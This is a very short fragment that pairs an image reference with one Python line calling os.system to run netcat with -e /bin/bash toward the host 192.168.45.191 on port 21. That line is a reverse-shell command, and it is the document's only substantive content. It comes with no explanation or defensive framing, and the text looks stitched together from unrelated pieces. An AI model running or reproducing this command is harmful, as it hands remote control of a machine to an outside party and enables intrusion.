 os.system("nc -e /bin/bash 192.168.45.191 21")